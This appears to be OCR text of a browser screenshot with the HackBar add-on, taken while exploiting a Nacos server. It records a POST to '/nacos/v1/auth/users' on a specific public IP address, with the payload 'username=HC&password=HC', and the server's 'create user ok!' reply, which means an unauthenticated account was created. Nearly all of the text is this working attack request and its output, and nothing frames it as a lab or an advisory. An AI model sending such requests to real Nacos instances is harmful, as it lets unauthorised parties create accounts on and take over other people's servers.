 39.96.115.41/nacos/v1/auth/users
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
{
code: 200,
message: "create user ok!",
data: null
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://39.96.115.41/nacos/v1/auth/users
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
username=HC&password=HC